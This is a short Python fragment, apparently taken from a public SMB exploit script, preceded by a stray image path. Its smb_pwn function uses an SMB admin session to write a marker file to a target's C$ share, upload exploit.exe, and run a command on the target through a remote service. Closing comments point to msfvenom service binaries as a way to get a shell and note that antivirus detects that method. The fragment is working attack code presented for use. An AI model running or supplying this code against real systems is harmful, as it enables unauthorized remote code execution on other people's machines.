 def smb_pwn(conn, arch):
smbConn = conn.get_smbconnection()
print('creating file c:\\pwned.txt on the target')
tid2 = smbConn.connectTree('C$')
fid2 = smbConn.createFile(tid2, '/pwned.txt')
smbConn.closeFile(tid2, fid2)
smbConn.disconnectTree(tid2)
smb_send_file(smbConn, 'exploit.exe', 'C', '/exploit.exe')
service_exec(conn, r'cmd /c copy c:\pwned.txt c:\pwned_exec.txt')
# Note: there are many methods to get shell over SMB admin session
# a simple method to get shell (but easily to be detected by AV) is
# executing binary generated by "msfvenom -f exe-service ..."